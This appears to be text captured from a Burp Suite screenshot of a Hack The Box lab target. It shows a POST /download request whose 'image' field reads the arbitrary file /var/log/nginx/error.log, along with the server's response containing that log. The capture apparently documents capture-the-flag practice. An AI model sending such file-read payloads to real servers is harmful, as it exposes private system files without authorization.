 Request
Pretty Raw Hex \n
1 POST /download HTTP/1.1
2 Host: beta.only4you.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 30
9 Origin: http://beta.only4you.htb
10 Connection: close
11 Referer: http://beta.only4you.htb/list
12 Upgrade-Insecure-Requests: 1
13
14 image=/var/log/nginx/error.log
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 23 Apr 2023 07:09:49 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 2184
6 Connection: close
7 Content-Disposition: attachment; filename=error.log
8 Last-Modified: Sun, 23 Apr 2023 06:35:09 GMT
9 Cache-Control: no-cache
10 ETag: "1682231709.688135-2184-1844316422"
11
12 2023/04/23 01:07:06 [error] 1035#1035: *287444 upstream prematurely closed connection while reading response header from
upstream, client: 10.10.14.4, server: only4you.htb, request: "POST / HTTP/1.1", upstream:
"http://unix:/var/www/only4you.htb/only4you.sock:/", host: "only4you.htb"
13 2023/04/23 01:16:24 [error] 1035#1035: *287446 upstream prematurely closed connection while reading response header from
upstream, client: 10.10.14.4, server: only4you.htb, request: "POST / HTTP/1.1", upstream:
"http://unix:/var/www/only4you.htb/only4you.sock:/", host: "only4you.htb"
14 2023/04/23 01:31:36 [error] 1035#1035: *287770 upstream prematurely closed connection while reading response header from
upstream, client: 10.10.16.5, server: only4you.htb, request: "POST / HTTP/1.1", upstream:
"http://unix:/var/www/only4you.htb/only4you.sock:/", host: "only4you.htb", referrer: "http://only4you.htb/"
15 2023/04/23 05:23:01 [error] 1035#1035: *886015 upstream prematurely closed connection while reading response header from
upstream, client: 10.10.16.10, server: only4you.htb, request: "POST / HTTP/1.1", upstream:
"http://unix:/var/www/only4you.htb/only4you.sock:/", host: "only4you.htb", referrer: "http://only4you.htb/"
16 2023/04/23 05:24:04 [error] 1035#1035: *910994 upstream prematurely closed connection while reading response header from
upstream, client: 10.10.16.10, server: only4you.htb, request: "POST / HTTP/1.1", upstream:
"http://unix:/var/www/only4you.htb/only4you.sock:/", host: "only4you.htb", referrer: "http://only4you.htb/"
17 2023/04/23 05:33:43 [error] 1035#1035: *960867 upstream prematurely closed connection while reading response header from
upstream, client: 10.10.16.10, server: only4you.htb, request: "POST / HTTP/1.1", upstream:
"http://unix:/var/www/only4you.htb/only4you.sock:/", host: "only4you.htb", referrer: "http://only4you.htb/"
18 2023/04/23 06:35:09 [error] 1035#1035: *1282788 upstream prematurely closed connection while reading response header from
upstream, client: 10.10.14.60, server: only4you.htb, request: "POST / HTTP/1.1", upstream:
"http://unix:/var/www/only4you.htb/only4you.sock:/", host: "only4you.htb", referrer: "http://only4you.htb/?email=a%40a.a"
19
INSPECTOR